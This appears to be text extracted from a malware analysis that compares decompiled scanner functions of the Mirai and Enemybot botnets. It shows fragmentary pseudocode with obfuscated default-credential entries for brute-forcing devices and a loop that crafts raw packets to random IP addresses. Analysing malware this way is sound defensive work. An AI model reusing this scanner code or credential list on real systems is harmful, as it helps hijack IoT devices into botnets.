 Mirai
scanner_init()
L","\x13\x13\x13\x13\x13\x13\x13\x13",1);
L","\x13\x10\x11\x16",1);
L","\x13\x10\x11\x16\x17",1);
L","\x17\x16\x11\x10\x13",1);
add_auth_entry("CFOKL","\x13\x10\x11\x16\x17\x14",1);
add_auth_entry("CFOKL","\x15WHoIM\x12CFOKL",1);
add_auth_entry("CFOKL","\x16\x11\x10\x13",1);
add_auth_entry("CFOKL","RCQQ",1);
add_auth_entry("CFOKL","OGKLQO",1);
add_auth_entry("VGAJ","VGAJ",1);
add_auth_entry("OMVJGP","DWAIGP",1);
xprintf("[scanner] Scanner process initialized. Scanning started.\n");
LAB_0001c434:
mfd_rd = 0;
mfd_wr = 0;
if (last_spew != fake_time) {
last_spew = fake_time;
for (i = 0; i < 0xa0; i = i + 1) {
paddr._0_4_ = 0;
paddr.sin_addr = 0;
paddr.sin_zero._0_4_ = 0;
paddr.sin_zero._4_4_ = 0;
iph_1 = (iphdr *)scanner_rawpkt;
tcph_1 = (tcphdr *)(scanner_rawpkt + 0x14);
uVar7 = rand_next();
*(char *)&iph_1->id = (char)uVar7;
*(char *)((int)&iph_1->id + 1) = (char)(uVar7 >> 8);
iph_1->saddr = LOCAL_ADDR;
iVar8 = get_random_ip();
iph_1->daddr = iVar8;
*(undefined *)&iph_1->check = 0;
*(undefined *)((int)&iph_1->check + 1) = 0;
uVar3 = checksum_generic((uint16_t *)iph_1,0x14);
Enemybot
scanner_xywz()
,&DAT_00024858,0xe);
OKL",&DAT_00024874,10);
VAJ","QRGAKCNKQV",10);
NFV",&DAT_0002464c,10);
add_auth_entry("RNPVCFOKL",&DAT_0002464c,10);
add_auth_entry(&DAT_000247e4,&DAT_000248b0,0xb);
add_auth_entry("VGNGAMOCFOKL","CFOKLVGNGAMO",0xc);
add_auth_entry("EWGQV\"",&DAT_000248e4,0xd);
add_auth_entry("FGDCWNV\"","CLVQNS\"",0xf);
add_auth_entry("QWRGPTKQMP\"",&DAT_0002490c,0x14);
add_auth_entry("PMMV\"",&DAT_0002490c,0xe);
local_6c = 0x17;
LAB_00018ba4:
local_5c = 0;
local_58 = 0;
if (local_60 != fake_time) {
local_60 = fake_time;
for (local_7c = 0; local_7c < 0x22d0; local_7c = local_7c + 1) {
local_94 = 0;
local_90 = 0;
local_8c = 0;
local_88 = 0;
local_50 = scanner_rawpkt;
local_4c = 0x2e4cc;
uVar2 = rand_next();
local_50[4] = (char)uVar2;
local_50[5] = (char)((ushort)uVar2 >> 8);
*(int *)(local_50 + 0xc) = LOCAL_ADDR;
uVar6 = get_random_ip();
*(undefined4 *)(local_50 + 0x10) = uVar6;
local_50[10] = 0;
local_50[0xb] = 0;
uVar2 = checksum_generic(local_50,0x14);